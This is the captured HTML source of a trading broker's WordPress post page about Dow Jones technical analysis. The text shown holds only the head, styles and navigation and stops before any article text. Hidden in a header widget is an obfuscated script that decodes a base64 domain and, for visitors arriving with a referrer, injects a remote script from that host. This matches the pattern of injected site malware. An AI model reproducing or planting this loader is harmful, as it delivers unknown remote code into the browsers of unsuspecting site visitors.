

--- FILE ---
content_type: text/html
request_url: https://xmetamarkets.com/2022/03/30/dow-jones-technical-analysis-index-continues-to-rise/
body_size: 12158
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Dow Jones Technical Analysis: Index Continues To Rise &ndash; xMetaMarkets.com</title>
<meta name="robots" content="max-image-preview:large">
<link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Comments Feed" href="/comments/feed/">
<link rel="alternate" type="application/rss+xml" title="xMetaMarkets.com &raquo; Dow Jones Technical Analysis: Index Continues To Rise Comments Feed" href="/2022/03/30/dow-jones-technical-analysis-index-continues-to-rise/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="bdt-uikit-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1" media="all">
<link rel="stylesheet" id="ep-helper-css" href="/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.0" media="all">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1" media="all">
<style id="classic-theme-styles-inline-css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="cookie-law-info-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="cookie-law-info-gdpr-css" href="/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2" media="all">
<link rel="stylesheet" id="uicore_global-css" href="/wp-content/uploads/uicore-global.css?ver=6567" media="all">
<link rel="stylesheet" id="uicore_blog_fonts-css" href="https://fonts.googleapis.com/css?family=Krub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7CKrub%3Anormal%7C&amp;ver=6.6.1" media="all">
<link rel="stylesheet" id="uicore-blog-st-css" href="/wp-content/uploads/uicore-blog.css?ver=6567" media="all">
<link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Krub%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=6.6.1" media="all">
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#cbc3dd","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
</script>
<script src="/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/911"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<meta name="generator" content="WordPress 6.6.1">
<link rel="canonical" href="/2022/03/30/dow-jones-technical-analysis-index-continues-to-rise/">
<link rel="shortlink" href="/?p=911">
<meta name="theme-color" content="#0C406E">
        <link rel="shortcut icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2022/07/Logo-menu.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/Logo-menu.png">
        <link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-32x32.png" sizes="32x32">
<link rel="icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/07/cropped-Logo-menu-180x180.png">
<meta name="msapplication-TileImage" content="/wp-content/uploads/2022/07/cropped-Logo-menu-270x270.png">

</head>

<body class="post-template-default single single-post postid-911 single-format-standard wp-embed-responsive  uicore-sticky-tb uicore-menu-focus uicore-blog uicore-narow elementor-default elementor-kit-5">
		<div class="uicore-mobile-menu-overflow">        <div class="uicore-navigation-wrapper uicore-navbar elementor-section elementor-section-boxed uicore-mobile-menu-wrapper
                ">
			<nav class="uicore elementor-container">
				<div class="uicore-branding uicore-mobile">
                					<a href="/" rel="home">
						<img class="uicore uicore-logo" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
					</a>
                				</div>


                <div class="uicore-branding uicore-desktop">
                				</div>


				<button type="button" class="uicore-toggle uicore-ham">
					<span class="bars">
						<span class="bar"></span>
						<span class="bar"></span>
						<span class="bar"></span>
					</span>
				</button>
			</nav>
			<div class="uicore-navigation-content">
				<div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="/market-hours/"><span class="ui-menu-item-wrapper">Market Hours</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="/forex-training/"><span class="ui-menu-item-wrapper">Forex Training</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2810"><a href="#"><span class="ui-menu-item-wrapper">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2829"><a href="/about/"><span class="ui-menu-item-wrapper">About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="/contact-us/"><span class="ui-menu-item-wrapper">Contact Us</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra">            <div class="uicore-custom-area ">
                <div class="uicore-hca">
<p><a href="https://clients.xmetamarkets.com">Login</a></p>
</div><div class="uicore-hca">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</div><div class="widget_text uicore-hca"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://clients.xmetamarkets.com/register" target="_self" class="uicore-btn ">
						Create Account				</a>
            </div>
        </div>			</div>
		</div>
		<!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		        <div class="uicore uicore-top-bar elementor-section elementor-section-boxed ">
            <div class="uicore elementor-container">

                <div class="ui-tb-col-1 uicore-animate">
                <p><br data-mce-bogus="1"></p>                </div>

                                    <div class="ui-tb-col-2 uicore-animate">
                    <p><a href="https://web.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://web.xmetamarkets.com">Web Trader</a> &nbsp; | &nbsp; <a href="https://mobile.xmetamarkets.com" target="_blank" rel="noopener" data-mce-href="https://mobile.xmetamarkets.com">Mobile Trader</a>&nbsp; | &nbsp; <a href="https://clients.xmetamarkets.com/register" target="_blank" rel="noopener" data-mce-href="https://clients.xmetamarkets.com/register">Create Account</a>&nbsp; | &nbsp; <a href="https://clients.hansonmarkets.com" target="_blank" rel="noopener" data-mce-href="https://clients.hansonmarkets.com">Client Portal (Old)</a></p>
                    </div>
                            </div>
                    </div>
        <div class="uicore-progress-bar"></div>
        <div id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar elementor-section elementor-section-boxed uicore-h-classic uicore-sticky ui-smart-sticky uicore-transparent "><div class="uicore-header-wrapper">
            <nav class="uicore elementor-container">
            		 <div class="uicore-branding">
                
			<a href="/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-second" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-main" src="/wp-content/uploads/2022/07/xmeta-logo-3.png" alt="xMetaMarkets.com">
				<img class="uicore uicore-logo uicore-mobile-second" src="/wp-content/uploads/2022/07/Logo-menu.png" alt="xMetaMarkets.com">
			</a>

		        </div>
		        <div class="uicore-nav-menu">
            <div class="uicore-menu-container uicore-nav"><ul class="uicore-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#"><span class="ui-menu-item-wrapper">Products</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="/forex/"><span class="ui-menu-item-wrapper">Forex</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="/commodities/"><span class="ui-menu-item-wrapper">Commodities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="/stocks/"><span class="ui-menu-item-wrapper">Stocks</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="/cryptocurrency/"><span class="ui-menu-item-wrapper">Cryptocurrency</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="/trading-platforms/"><span class="ui-menu-item-wrapper">Trading Platform</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#"><span class="ui-menu-item-wrapper">Education</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="/forex-basics/"><span class="ui-menu-item-wrapper">Forex Basics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="/what-is-technical-analysis/"><span class="ui-menu-item-wrapper">What is Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="/technical-analysis/"><span class="ui-menu-item-wrapper">Technical Analysis</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="/fundamental-analysis/"><span class="ui-menu-item-wrapper">Fundamental Analysis</span></a></li>
